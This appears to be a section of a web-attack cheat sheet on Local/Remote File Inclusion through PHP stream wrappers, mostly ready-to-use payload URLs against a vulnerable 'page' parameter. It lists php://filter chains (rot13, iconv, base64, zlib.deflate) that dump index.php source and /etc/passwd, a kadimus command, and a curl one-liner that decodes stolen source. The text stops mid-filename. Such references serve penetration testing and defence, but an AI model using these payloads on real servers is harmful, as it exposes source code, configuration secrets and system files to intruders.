 LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
NOTE: Wrappers can be chained multiple times using | or /:
• Multiple base64 decodes: php://filter/convert.base64-decoder|convert.base64-decode|convert.base64-decode/resource=%s
• deflate then base64encode (useful for limited character exfil): php://filter/zlib.deflate/convert.base64-
encode/resource=/var/www/html/index.php
./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php --parameter page
curl "http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php" | base64 -d > index.p